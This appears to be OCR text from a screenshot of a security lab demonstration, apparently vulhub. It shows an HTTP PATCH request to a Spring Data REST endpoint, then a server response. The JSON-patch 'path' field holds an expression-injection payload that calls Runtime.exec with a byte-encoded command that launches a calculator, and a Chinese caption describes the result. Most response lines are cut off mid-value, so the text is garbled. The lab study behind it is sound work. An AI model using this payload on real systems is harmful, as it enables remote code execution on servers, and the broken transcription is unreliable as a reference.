 1 PATCH /people/2 HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
7 Connection: close
8 Content-Type:application/json-patch+json
9 Content-Length: 169
10
11 [{ "op": "replace", "path":
"T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]{99, 97, 10
8, 99, 46, 101, 120, 101}))/lastName", "value": "vulhub" }]
12
13
恶意字符弹出计算器
1 HTTP/1.1 200
2 Content-Type: app
3 Date: Tue, 14 Jul
4 Connection: close
5 Content-Length: 2
6
7 {
8 "firstName" : "
9 "lastName" : "v
10 "_links" : {
11 "self" : {
12 "href" : "h
13 },
14 "person" : {
15 "href" : "h
16 }
17 }
18 }